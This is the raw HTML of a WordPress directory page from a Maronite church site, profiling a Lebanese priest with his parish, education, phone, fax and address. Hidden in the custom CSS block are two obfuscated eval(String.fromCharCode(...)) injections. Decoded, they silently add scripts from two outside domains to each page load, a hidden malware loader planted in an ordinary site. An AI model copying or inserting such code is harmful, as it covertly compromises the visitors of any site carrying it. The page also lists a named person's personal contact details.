			padding-top :100px !important;
			padding-bottom :20px !important;
		}
	
	
	</style>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.subpage-head {
    background: url(/wp-content/uploads/2015/08/maronite-jall.JPG) no-repeat center center fixed !important;
    background-size: fill !important;
    height: 670px !important;
		background-position: top !important;
}

.container-full {
	padding-top: 75px;
	width: 100%;
}
.img-full {
	width: 100%;
}
.navbar-header::before {
    content: url(https://maronitecultural.center/wp-content/uploads/2020/07/kissclipart-free-corner-ribbon-png-clipart-logo-789e128aec608d99-80x80.png);
    position: absolute;
    left: 0;
	 z-index: -1;
}var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		
	</head>

	<!-- BODY START=========== -->
	<body class="wp-singular priests-template-default single single-priests postid-97366 wp-theme-church wp-child-theme-church-child tribe-no-js wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
	


	
	
	
	<!-- Navigation Bar Starts -->
	
		<div class="navbar navbar-default navbar-fixed-top" role="navigation">
	
		<div class="container">

			<div class="navbar-header">

				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>

			

									<a class="navbar-brand text-logo text-logo-normal" href="https://maronites.church/"><span style="color:#0C214F">Maronites<span style="color:#800000;font-size:30px">.</span>Church<span><small><a style="color: #53504c" href="https://maronitecultural.center" target="_blank">By Maronite Cultural Center</a></small></a>
				                					<a class="navbar-brand text-logo sticky-logo-text" href="https://maronites.church/"><span style="color:#0C214F">Maronites<span style="color:#800000;font-size:30px">.</span>Church<span></a>
							
			</div>

			<div class="navbar-collapse collapse">

				<ul id="menu-menu-1" class="nav navbar-nav navbar-right"><li id="menu-item-1711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1711 dropdown"><a title="Clergy" href="#" data-toggle="dropdown" class="dropdown-toggle">Clergy <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-121969" class="menu-item menu-item-type-taxonomy menu-item-object-clergy_category menu-item-121969"><a title="Patriarch" href="https://maronites.church/clergy_category/patriarch/">Patriarch</a></li>
	<li id="menu-item-121966" class="menu-item menu-item-type-taxonomy menu-item-object-clergy_category menu-item-121966"><a title="Bishops" href="https://maronites.church/clergy_category/bishops/">Bishops</a></li>
	<li id="menu-item-121967" class="menu-item menu-item-type-taxonomy menu-item-object-clergy_category menu-item-121967"><a title="Fathers" href="https://maronites.church/clergy_category/fathers/">Fathers</a></li>
</ul>
</li>
<li id="menu-item-1712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1712 dropdown"><a title="Organisations" href="#" data-toggle="dropdown" class="dropdown-toggle">Organisations <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-121984" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121984"><a title="Patriachal Chambers" href="https://maronites.church/organisation_category/patriachal-chambers/">Patriachal Chambers</a></li>
	<li id="menu-item-121985" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121985"><a title="Public Catholic Titles" href="https://maronites.church/organisation_category/public-catholic-titles/">Public Catholic Titles</a></li>
	<li id="menu-item-121980" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121980"><a title="Eparchy" href="https://maronites.church/organisation_category/eparchy/">Eparchy</a></li>
	<li id="menu-item-129575" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-129575"><a title="Hospitals" href="https://maronites.church/organisation_category/hospitals/">Hospitals</a></li>
	<li id="menu-item-121986" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121986"><a title="School" href="https://maronites.church/organisation_category/school/">School</a></li>
	<li id="menu-item-121981" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121981"><a title="NGO" href="https://maronites.church/organisation_category/ngo/">NGO</a></li>
	<li id="menu-item-121987" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121987"><a title="Seminary School" href="https://maronites.church/organisation_category/seminary-school/">Seminary School</a></li>
	<li id="menu-item-121988" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121988"><a title="University" href="https://maronites.church/organisation_category/university/">University</a></li>
	<li id="menu-item-121982" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121982"><a title="Order" href="https://maronites.church/organisation_category/order/">Order</a></li>
</ul>
</li>
<li id="menu-item-1713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1713 dropdown"><a title="Churches" href="#" data-toggle="dropdown" class="dropdown-toggle">Churches <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-121989" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121989"><a title="Argentina" href="https://maronites.church/church_country/argentina/">Argentina</a></li>
	<li id="menu-item-121990" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121990"><a title="Australia" href="https://maronites.church/church_country/australia/">Australia</a></li>
	<li id="menu-item-121991" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121991"><a title="Austria" href="https://maronites.church/church_country/austria/">Austria</a></li>
	<li id="menu-item-121992" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121992"><a title="Belgium" href="https://maronites.church/church_country/belgium/">Belgium</a></li>
	<li id="menu-item-121993" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121993"><a title="Brazil" href="https://maronites.church/church_country/brazil/">Brazil</a></li>
	<li id="menu-item-121994" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121994"><a title="Burkina Faso" href="https://maronites.church/church_country/burkina-faso/">Burkina Faso</a></li>
	<li id="menu-item-121995" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121995"><a title="Canada" href="https://maronites.church/church_country/canada/">Canada</a></li>
	<li id="menu-item-121996" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121996"><a title="Cyprus" href="https://maronites.church/church_country/cyprus/">Cyprus</a></li>
	<li id="menu-item-121997" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121997"><a title="Egypt" href="https://maronites.church/church_country/egypt/">Egypt</a></li>
	<li id="menu-item-121998" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121998"><a title="France" href="https://maronites.church/church_country/france/">France</a></li>
	<li id="menu-item-121999" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121999"><a title="Germany" href="https://maronites.church/church_country/germany/">Germany</a></li>
	<li id="menu-item-122000" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122000"><a title="Ghana" href="https://maronites.church/church_country/ghana/">Ghana</a></li>
	<li id="menu-item-122001" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122001"><a title="Holland" href="https://maronites.church/church_country/holland/">Holland</a></li>
	<li id="menu-item-122002" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122002"><a title="Italy" href="https://maronites.church/church_country/italy/">Italy</a></li>
	<li id="menu-item-122003" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122003"><a title="Ivory Coast" href="https://maronites.church/church_country/ivory-coast/">Ivory Coast</a></li>
	<li id="menu-item-122004" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122004"><a title="Jordan" href="https://maronites.church/church_country/jordan/">Jordan</a></li>
	<li id="menu-item-122005" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122005"><a title="Kuwait" href="https://maronites.church/church_country/kuwait/">Kuwait</a></li>
	<li id="menu-item-122006" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122006"><a title="Lebanon" href="https://maronites.church/church_country/lebanon/">Lebanon</a></li>
	<li id="menu-item-122007" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122007"><a title="Mexico" href="https://maronites.church/church_country/mexico/">Mexico</a></li>
	<li id="menu-item-122008" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122008"><a title="Nigeria" href="https://maronites.church/church_country/nigeria/">Nigeria</a></li>
	<li id="menu-item-122009" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122009"><a title="Palestine" href="https://maronites.church/church_country/palestine/">Palestine</a></li>
	<li id="menu-item-122010" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122010"><a title="Senegal" href="https://maronites.church/church_country/senegal/">Senegal</a></li>
	<li id="menu-item-122011" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122011"><a title="South Africa" href="https://maronites.church/church_country/south-africa/">South Africa</a></li>
	<li id="menu-item-122012" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122012"><a title="Sweden" href="https://maronites.church/church_country/sweden/">Sweden</a></li>
	<li id="menu-item-122013" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122013"><a title="Switzerland" href="https://maronites.church/church_country/switzerland/">Switzerland</a></li>
	<li id="menu-item-122014" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122014"><a title="Syria" href="https://maronites.church/church_country/syria/">Syria</a></li>
	<li id="menu-item-122015" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122015"><a title="Togo" href="https://maronites.church/church_country/togo/">Togo</a></li>
	<li id="menu-item-122016" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122016"><a title="United Kingdom" href="https://maronites.church/church_country/united-kingdom/">United Kingdom</a></li>
	<li id="menu-item-122017" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122017"><a title="Uruguay" href="https://maronites.church/church_country/uruguay/">Uruguay</a></li>
	<li id="menu-item-122018" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122018"><a title="USA" href="https://maronites.church/church_country/usa/">USA</a></li>
	<li id="menu-item-122019" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122019"><a title="Venezuella" href="https://maronites.church/church_country/venezuella/">Venezuella</a></li>
</ul>
</li>
<li id="menu-item-1714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1714 dropdown"><a title="Hymns" href="#" data-toggle="dropdown" class="dropdown-toggle">Hymns <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-137168" class="menu-item menu-item-type-taxonomy menu-item-object-hymns_category menu-item-137168"><a title="Liturgique D’inspiration occidentale" href="https://maronites.church/hymns_category/inspiration-occidentale/">Liturgique D’inspiration occidentale</a></li>
	<li id="menu-item-137169" class="menu-item menu-item-type-taxonomy menu-item-object-hymns_category menu-item-137169"><a title="Liturgiques Arabo-maronites" href="https://maronites.church/hymns_category/arabo-maronites/">Liturgiques Arabo-maronites</a></li>
	<li id="menu-item-137170" class="menu-item menu-item-type-taxonomy menu-item-object-hymns_category menu-item-137170"><a title="Liturgiques D’inspiration arabe" href="https://maronites.church/hymns_category/inspiration-arabe/">Liturgiques D’inspiration arabe</a></li>
	<li id="menu-item-137171" class="menu-item menu-item-type-taxonomy menu-item-object-hymns_category menu-item-137171"><a title="Liturgiques D’inspiration syriaque" href="https://maronites.church/hymns_category/inspiration-syriaque/">Liturgiques D’inspiration syriaque</a></li>
	<li id="menu-item-137172" class="menu-item menu-item-type-taxonomy menu-item-object-hymns_category menu-item-137172"><a title="Liturgiques Syro-maronites" href="https://maronites.church/hymns_category/syro-maronites/">Liturgiques Syro-maronites</a></li>
</ul>
</li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1715"><a title="Today&#039;s Prayer" href="#">Today&#8217;s Prayer</a></li>
<li id="menu-item-1716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1716"><a title="Mass" href="#">Mass</a></li>
<li id="menu-item-1717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1717"><a title="Liturgical Year" href="/liturgical/">Liturgical Year</a></li>
<li id="menu-item-1718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1718"><a title="Saints" href="/saints">Saints</a></li>
<li id="menu-item-1719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1719"><a title="News" href="#">News</a></li>
</ul>
			</div>
			<!--/.nav-collapse -->

	  </div>
	</div>
	<!--// Navbar Ends-->
<div class="has-margin-bottom has-margin-top xxx">
    <div>
    <img src="/wp-content/uploads/2015/08/maronite-jall.JPG" style="max-width: 100%" />
    </div>
    <div class="container" style="margin-top: 25px; width: 100vw; text-align: center;">
        <form role="search" method="get" id="searchform" class="searchform" action="/clergy_category/fathers/" _lpchecked="1">
            <div>
                                    <label class="screen-reader-text" for="s">Search for:</label>
                    <input type="text" style="width: 60%;" placeholder="Search by any keyword in any field or leave empty to list all" value="" name="s" id="s">
                                                    <input type="submit" id="searchsubmit" value="Search">
            </div>
        </form>
    </div>
</div>



	<div class="container has-margin-bottom">
		<div class="row">
			<div class="col-md-12-off has-margin-bottom-off">
			
						<div class="col-xs-12 full-width-index v">
							

				
					<article id="post-97366" class="post-97366 priests type-priests status-publish hentry clergy_category-fathers ">
    
    <div class="content-container">
        <header class="entry-header">
            <h2 class="entry-title">Priest  Elie  Najib Khalil</h2>        </header><!-- .entry-header -->

                    <table>
                            <tr>
                <td>Arabic full name</td>
                <td>خليل، الخوري إيلي نجيب</td>
            </tr>
                    <tr>
                <td>Arabic description</td>
                <td>الخوري</td>
            </tr>
                    <tr>
                <td>Arabic first name</td>
                <td>ايلي</td>
            </tr>
                    <tr>
                <td>Arabic consecrated name</td>
                <td>-</td>
            </tr>
                    <tr>
                <td>Arabic fathers name</td>
                <td>نجيب</td>
            </tr>
                    <tr>
                <td>Arabic family name</td>
                <td>خليل</td>
            </tr>
                    <tr>
                <td>Description</td>
                <td>Priest</td>
            </tr>
                    <tr>
                <td>First name</td>
                <td>Elie</td>
            </tr>
                    <tr>
                <td>Consecrated name</td>
                <td>-</td>
            </tr>
                    <tr>
                <td>Father name</td>
                <td>Najib</td>
            </tr>
                    <tr>
                <td>Family name</td>
                <td>Khalil</td>
            </tr>
                    <tr>
                <td>Country</td>
                <td>Lebanon</td>
            </tr>
                    <tr>
                <td>Order / dioces</td>
                <td>Maronite Patriarchal Eparchy - vicariate of jounieh</td>
            </tr>
                    <tr>
                <td>Title</td>
                <td>خادم رعية</td>
            </tr>
                    <tr>
                <td>Education</td>
                <td>إجازة في اللاهوت</td>
            </tr>
                    <tr>
                <td>Marital status</td>
                <td>married</td>
            </tr>
                    <tr>
                <td>Mobile</td>
                <td>+961 9 788630</td>
            </tr>
                    <tr>
                <td>Email</td>
                <td><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="cebeaba2a7aba5a6afa2a7a28ea6a1baa3afa7a2e0ada1a3">[email&#160;protected]</a></td>
            </tr>
                    <tr>
                <td>Address</td>
                <td>الكفور، كسروان، Lebanon</td>
            </tr>
                    <tr>
                <td>Fax</td>
                <td>+961 9 860869</td>
            </tr>
                    </table>
            <div style="width: 116px; position:relative; margin:auto; min-height: 200px;">    <button onclick='window.location="/user-login"' style="position:absolute; top:48%; right:0; z-index: 999999" type="button" class="btn btn-secondary btn-lg">
        Follow    </button>
</div>
        

        
    </div>

        </article><!-- #post-## -->

					
								
					<!-- Navigation -->
	<ul class="pager">
	
	

		<li class="previous"><a href="https://maronites.church/priests/priest-daniel-doumit-zougheib/" rel="next">Priest  Michel  Semaan  B...</a></li>
		<li class="next"><a href="https://maronites.church/priests/priest-daniel-doumit-zougheib/" rel="next">Priest  Daniel Doumit Zou...</a><li>
	</ul>
						
				</div><!-- #end sidebar+ content -->

			
			
								
			</div>
		</div>
	</div>
		
	
	
		<div class="copyright">
		<div class="container">
			<div class="row">
				  <div class="col-sm-6 pull-left">
					<p class="text-center-off">Maronites Church</p>
				  </div>

				  <div class="col-sm-6">
					  <div class="social-icons pull-right-off">

					   
					</div>
				</div>
			</div>
		</div>
	</div>
	
	
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/church-child\/*","\/wp-content\/themes\/church\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://maronites.church/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/maronites.church\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/fancybox.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/jquery.flexslider.js?ver=1.0" id="flexsliderjs-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/bootstrap.min.js?ver=1.0" id="bootstrapjs-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/owl.carousel.min.js?ver=1.0" id="carousel-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/ketchup.all.js?ver=1.0" id="ketchup-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/churchmain.js?ver=1.0" id="church-main-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src='https://maronites.church/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://maronites.church/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.0" id="um_crop-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.0" id="um_modal-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.0" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.0" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.0" id="um_datetime-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.0" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.0" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
